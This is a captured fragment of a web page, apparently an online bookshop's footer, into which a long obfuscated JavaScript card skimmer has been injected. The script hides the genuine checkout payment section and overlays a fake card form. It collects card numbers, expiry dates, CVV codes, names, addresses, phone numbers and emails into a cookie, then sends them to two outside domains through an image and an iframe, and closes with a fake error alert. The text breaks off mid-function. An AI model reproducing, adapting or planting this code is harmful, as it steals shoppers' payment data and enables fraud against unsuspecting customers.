<td style="padding-left: 10px;" valign="middle"><a class="footer_instagram" href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener">Folgen Sie uns<br>auf Instagram</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return 